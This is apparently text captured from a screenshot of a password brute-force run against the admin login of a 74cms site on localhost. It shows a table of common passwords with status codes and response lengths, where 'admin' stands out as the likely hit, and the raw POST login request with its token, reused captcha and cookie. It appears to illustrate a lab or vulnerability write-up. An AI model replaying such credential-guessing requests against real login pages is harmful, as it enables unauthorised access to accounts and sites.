 Request Payload Status Error Timeout Length Comment
57 110110110 302 379
58 Abc123456 302 379
59 aa123456 302 379
60 a12345678 302 379
61 22222222 302 379
62 1234qwer 302 379
63 a1234567 302 379
64 123321123 302 379
65 admin 302 331
66 qwertyui 302 379
67 123456123 302 379
68 123456789a 302 379
Request Response
Raw Params Headers Hex
POST /74cms/admin/admin_login.php HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 106
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Sa
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/74cms/admin/admin_login.php?act=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: QS[uid]=1; QS[username]=test; QS[password]=3a57e43c884537d0bbdab6ae336bb49d; QS[utype]=2; QS[pmscount
Connection: close
hiddentoken=7968741b&admin_name=admin&admin_pwd=admin%20&postcaptcha=yd9n&Submit=%B5%C7%C2%BC&act=do_login